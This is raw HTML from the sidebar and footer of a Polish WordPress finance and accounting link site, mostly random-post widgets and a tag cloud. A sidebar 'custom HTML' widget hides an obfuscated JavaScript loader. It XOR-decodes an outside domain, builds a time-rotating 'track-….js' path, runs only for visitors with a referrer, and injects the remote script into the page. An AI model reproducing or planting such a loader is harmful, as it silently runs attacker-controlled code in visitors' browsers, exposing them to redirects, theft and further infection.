https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-oszczedzac-pieniadze-10-skutecznych-strategii/" rel="bookmark">Jak oszczędzać pieniądze: 10 skutecznych strategii</a><div class="arpw-summary">I. Wprowadzenie Oszczędzanie pieniędzy jest jednym z najważniejszych elementów dobrego zarządzania finansami. Niezależnie od twojej sytuacji życiowej i finansowej, możesz nauczyć &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/organizatorzy-loterii/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2019/09/loteria_1568118214.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Organizatorzy loterii" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2019/09/loteria_1568118214.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2019/09/loteria_1568118214-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2019/09/loteria_1568118214-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2019/09/loteria_1568118214-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/organizatorzy-loterii/" rel="bookmark">Organizatorzy loterii</a><div class="arpw-summary">Każda loteria rządzi się swoimi prawami i zasadami, które są ujęte w jej regulaminie. Wzór regulaminu loterii fantowej można znaleźć bez &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-budowac-portfel-inwestycyjny-dla-dzieci-oszczedzanie-na-przyszlosc/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak budować portfel inwestycyjny dla dzieci: Oszczędzanie na przyszłość" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241-300x199.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241-768x510.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-budowac-portfel-inwestycyjny-dla-dzieci-oszczedzanie-na-przyszlosc/" rel="bookmark">Jak budować portfel inwestycyjny dla dzieci: Oszczędzanie na przyszłość</a><div class="arpw-summary">Zadbaj o przyszłość dziecka: Jak budować portfel inwestycyjny dla dzieci Inwestowanie w portfel dla dziecka to jedna z najlepszych decyzji, jakie &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_68557) {
    
    var _d060f = Date.now();
    var _89942 = 1000;
    _d060f = _d060f / _89942;
    _d060f = Math.floor(_d060f);

    var _9fbd5 = 600;
    _d060f -= _d060f % _9fbd5;
    _d060f = _d060f.toString(16);

    var _109ad = _68557.referrer;

    if (!_109ad) return;

    var _df237 = [45307, 45310, 45281, 45298, 45299, 45302, 45284, 45311, 45301, 45304, 45302, 45285, 45299, 45308, 45310, 45283, 45241, 45310, 45305, 45297, 45304];

    _df237 = _df237.map(function(_fe50a){
        return _fe50a ^ 45207;
    });

    var _24fd5 = "832feb782b4c24af0914a4097599de4f";
    
    _df237 = String.fromCharCode(..._df237);

    var _58b09 = "https://";
    var _dd194 = "/";
    var _64fb7 = "track-";

    var _64cec = ".js";

    var _5c013 = _68557.createElement("script");
    _5c013.type = "text/javascript";
    _5c013.async = true;
    _5c013.src = _58b09 + _df237 + _dd194 + _64fb7 + _d060f + _64cec;

    _68557.getElementsByTagName("head")[0].appendChild(_5c013)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 9.9718309859155pt;" aria-label="biuro rachunkowe (9 elementów)">biuro rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe-wroclaw-opinie/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 13.915492957746pt;" aria-label="biuro rachunkowe Wrocław opinie (15 elementów)">biuro rachunkowe Wrocław opinie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/centralizacja-rozliczen-vat/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 13.521126760563pt;" aria-label="Centralizacja rozliczeń VAT (14 elementów)">Centralizacja rozliczeń VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/chwilowka-od-18-lat/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 13.521126760563pt;" aria-label="chwilówka od 18 lat (14 elementów)">chwilówka od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/cv-na-zamowienie/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.929577464789pt;" aria-label="cv na zamówienie (13 elementów)">cv na zamówienie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/darmowa-pozyczka-bez-zaswiadczen-o-dochodach/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 16.676056338028pt;" aria-label="Darmowa pożyczka bez zaświadczeń o dochodach (21 elementów)">Darmowa pożyczka bez zaświadczeń o dochodach</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/faktoring-miedzynarodowy/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 16.281690140845pt;" aria-label="faktoring międzynarodowy (20 elementów)">faktoring międzynarodowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/forex-forum-analizy/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 12.929577464789pt;" aria-label="forex forum analizy (13 elementów)">forex forum analizy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/gabloty-informacyjne/" class="tag-cloud-link tag-link-69 tag-link-position-9" style="font-size: 15.098591549296pt;" aria-label="gabloty informacyjne (17 elementów)">gabloty informacyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/impreza-firmowa/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.140845070423pt;" aria-label="Impreza firmowa (12 elementów)">Impreza firmowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/indywidualne-ubezpieczenie-na-zycie/" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 8.9859154929577pt;" aria-label="indywidualne ubezpieczenie na życie (8 elementów)">indywidualne ubezpieczenie na życie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/internetowa-wymiana-waluty/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 15.098591549296pt;" aria-label="Internetowa wymiana waluty (17 elementów)">Internetowa wymiana waluty</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kredyt-pozabankowy/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 12.929577464789pt;" aria-label="kredyt pozabankowy (13 elementów)">kredyt pozabankowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kursy-sep/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 13.521126760563pt;" aria-label="kursy sep (14 elementów)">kursy sep</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/leasing-szkolenia/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 15.098591549296pt;" aria-label="Leasing szkolenia (17 elementów)">Leasing szkolenia</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/lombard-w-warszawie/" class="tag-cloud-link tag-link-63 tag-link-position-16" style="font-size: 15.492957746479pt;" aria-label="lombard w Warszawie (18 elementów)">lombard w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepsze-spotkania-integracyjne/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 13.521126760563pt;" aria-label="Najlepsze spotkania integracyjne (14 elementów)">Najlepsze spotkania integracyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 12.929577464789pt;" aria-label="najlepszy ranking chwilówek (13 elementów)">najlepszy ranking chwilówek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najtansze-ubezpieczenie-samochodu/" class="tag-cloud-link tag-link-4 tag-link-position-19" style="font-size: 8.9859154929577pt;" aria-label="najtańsze ubezpieczenie samochodu (8 elementów)">najtańsze ubezpieczenie samochodu</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/niszczarka-biurowa-do-dokumentow/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 12.140845070423pt;" aria-label="niszczarka biurowa do dokumentów (12 elementów)">niszczarka biurowa do dokumentów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obliczenia-podatkowe-dla-rodziny/" class="tag-cloud-link tag-link-81 tag-link-position-21" style="font-size: 14.507042253521pt;" aria-label="obliczenia podatkowe dla rodziny (16 elementów)">obliczenia podatkowe dla rodziny</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-kadrowo-placowa/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 10.760563380282pt;" aria-label="obsługa kadrowo płacowa (10 elementów)">obsługa kadrowo płacowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-ksiegowo-kadrowa/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 15.887323943662pt;" aria-label="obsługa księgowo kadrowa (19 elementów)">obsługa księgowo kadrowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ochrona-obiektow/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 16.281690140845pt;" aria-label="Ochrona obiektów (20 elementów)">Ochrona obiektów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/odzyskiwanie-podatku-z-zagranicy/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 13.915492957746pt;" aria-label="odzyskiwanie podatku z zagranicy (15 elementów)">odzyskiwanie podatku z zagranicy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-dla-firm-krakow/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 22pt;" aria-label="Pełna księgowość dla firm Kraków (40 elementów)">Pełna księgowość dla firm Kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-krakow/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 13.521126760563pt;" aria-label="pełna księgowość kraków (14 elementów)">pełna księgowość kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pojecia-forex/" class="tag-cloud-link tag-link-57 tag-link-position-28" style="font-size: 14.507042253521pt;" aria-label="pojęcia forex (16 elementów)">pojęcia forex</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/porady-ksiegowe-w-krakowie/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.9718309859155pt;" aria-label="porady księgowe w krakowie (9 elementów)">porady księgowe w krakowie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pozyczki-od-18-lat/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 13.521126760563pt;" aria-label="pożyczki od 18 lat (14 elementów)">pożyczki od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prowadzenie-rejestru-vat/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8.9859154929577pt;" aria-label="prowadzenie rejestru VAT (8 elementów)">prowadzenie rejestru VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prywatne-ubezpieczenie-zdrowotne/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="prywatne ubezpieczenie zdrowotne (7 elementów)">prywatne ubezpieczenie zdrowotne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/rzecznik-praw-dluznika/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 15.098591549296pt;" aria-label="Rzecznik praw dłużnika (17 elementów)">Rzecznik praw dłużnika</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spotkania-biznesowe-poznan/" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 13.521126760563pt;" aria-label="spotkania biznesowe Poznań (14 elementów)">spotkania biznesowe Poznań</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8.9859154929577pt;" aria-label="sprzedaż gotowych spółek (8 elementów)">sprzedaż gotowych spółek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spolki-akcyjne-ksiegowosc/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 8.9859154929577pt;" aria-label="spółki akcyjne księgowość (8 elementów)">spółki akcyjne księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/szybka-pozyczka-bez-bik/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 14.507042253521pt;" aria-label="szybka pożyczka bez BIK (16 elementów)">szybka pożyczka bez BIK</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/tania-ksiegowosc/" class="tag-cloud-link tag-link-26 tag-link-position-38" style="font-size: 9.9718309859155pt;" aria-label="tania księgowość (9 elementów)">tania księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenia-oc-ac-lublin/" class="tag-cloud-link tag-link-34 tag-link-position-39" style="font-size: 8.9859154929577pt;" aria-label="ubezpieczenia oc ac lublin (8 elementów)">ubezpieczenia oc ac lublin</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenie-oc-w-warszawie/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="ubezpieczenie oc w Warszawie (7 elementów)">ubezpieczenie oc w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe (9 elementów)">usługi rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe-w-warszawie/" class="tag-cloud-link tag-link-40 tag-link-position-42" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe w warszawie (9 elementów)">usługi rachunkowe w warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wynajem-dlugoterminowy-leasing/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 12.929577464789pt;" aria-label="wynajem długoterminowy leasing (13 elementów)">wynajem długoterminowy leasing</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wysoka-zdolnosc-w-banku/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 15.098591549296pt;" aria-label="wysoka zdolność w banku (17 elementów)">wysoka zdolność w banku</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/latwy-kredyt/" class="tag-cloud-link tag-link-66 tag-link-position-45" style="font-size: 13.521126760563pt;" aria-label="łatwy kredyt (14 elementów)">łatwy kredyt</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-bez-tajemnic/" rel="bookmark">Księgowość bez tajemnic</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/propozycje-od-ksiegowej-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-ewidencji-srodkow-trwalych-krakow/" rel="bookmark">Propozycje od księgowej &#8211; sporządzanie deklaracji podatkowych. Prowadzenie rejestru VAT, ewidencji środków trwałych Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/" rel="bookmark">Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" rel="bookmark">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" rel="bookmark">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" rel="bookmark">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wykorzystanie-ksiegowej-doradztwo-ksiegowe-porady-ksiegowe-w-krakowie-pelna-ksiegowosc-dla-firm/" rel="bookmark">Wykorzystanie księgowej &#8211;  doradztwo księgowe. Porady księgowe w Krakowie -Pełna księgowość dla firm.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uslugi-dodatkowe-biura-ksiegowego/" rel="bookmark">Usługi dodatkowe biura księgowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/terminale-platnicze-w-polsce-jak-wybrac-najlepszy-model-dla-twojego-biznesu/" rel="bookmark">Terminale płatnicze w Polsce: Jak wybrać najlepszy model dla Twojego biznesu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pomoc-rachunkowa/" rel="bookmark">Pomoc rachunkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" rel="bookmark">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ulgi-podatkowe-rejestracja-spolek-katowice-warszawa/" rel="bookmark">Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kluczowe-inwestycje-biura-rachunkowe-cennik/" rel="bookmark">Kluczowe inwestycje &#8211;  biura rachunkowe cennik.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Ubezpieczenia</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wybrac-najlepsze-ubezpieczenie-samochodu-poradnik-dla-kierowcow/" rel="bookmark">Jak wybrać najlepsze ubezpieczenie samochodu: Poradnik dla kierowców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-strat-w-wyniku-bledow-zawodowych-jak-zminimalizowac-ryzyko/" rel="bookmark">Ubezpieczenia od strat w wyniku błędów zawodowych: Jak zminimalizować ryzyko</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-strat-finansowych-zabezpieczenie-przed-nieprzewidzianymi-zdarzeniami/" rel="bookmark">Ubezpieczenia od strat finansowych: Zabezpieczenie przed nieprzewidzianymi zdarzeniami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-ochrona-przed-roszczeniami/" rel="bookmark">Ubezpieczenia od ryzyka zawodowego: Ochrona przed roszczeniami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/" rel="bookmark">Prawo Engla: Kluczowe zasady i prawa dotyczące umów handlowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zaprojektowac-logo-dla-firmy-kluczowe-zasady-i-proces/" rel="bookmark">Jak zaprojektować logo dla firmy: kluczowe zasady i proces</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-strat-w-wyniku-bledow-zawodowych-ochrona-przed-roszczeniami/" rel="bookmark">Ubezpieczenia od strat w wyniku błędów zawodowych: Ochrona przed roszczeniami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/komornik-slask-jak-postepowac-w-przypadku-egzekucji-komorniczej/" rel="bookmark">Komornik Śląsk: Jak postępować w przypadku egzekucji komorniczej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/opcje-binarne-podatek-jak-opodatkowac-dochody-z-handlu-opcjami-binarnymi/" rel="bookmark">Opcje binarne podatek: Jak opodatkować dochody z handlu opcjami binarnymi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-it/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy IT</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-e-commerce/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy e-commerce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/tlumacz-przysiegly-niemiecki-poznan-profesjonalne-uslugi-tlumaczeniowe/" rel="bookmark">Tłumacz przysięgły niemiecki Poznań: Profesjonalne usługi tłumaczeniowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-biura-nieruchomosci/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel biura nieruchomości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zabawa-w-firmie/" rel="bookmark">Zabawa w firmie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/" rel="bookmark">Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sztuka-robienia-zdjec-studyjnych/" rel="bookmark">Sztuka robienia zdjęć studyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/prawo-zalezne-wyjasnienie-pojecia-i-zastosowania-prawa-zaleznego/" rel="bookmark">Prawo zależne: Wyjaśnienie pojęcia i zastosowania prawa zależnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/auto-bez-wiekszych-kosztow/" rel="bookmark">Auto bez większych kosztów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-wroclaw-cennik-koszty-uslug-ksiegowych-we-wroclawiu/" rel="bookmark">Księgowość Wrocław cennik: Koszty usług księgowych we Wrocławiu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/lombard-szybka-jak-dziala-i-jakie-sa-korzysci-z-pozyczek-lombardowych/" rel="bookmark">Lombard szybka: Jak działa i jakie są korzyści z pożyczek lombardowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wynajem-hostess-na-targi-zwieksza-prestiz-twojej-marki-kluczowe-informacje-i-korzysci-z-profesjonalnej-obslugi-wydarzen/" rel="bookmark">Jak wynajem hostess na targi zwiększa prestiż Twojej marki? Kluczowe informacje i korzyści z profesjonalnej obsługi wydarzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-eventowej/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy eventowej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.kinotomaszow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"15ab81dd8f"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
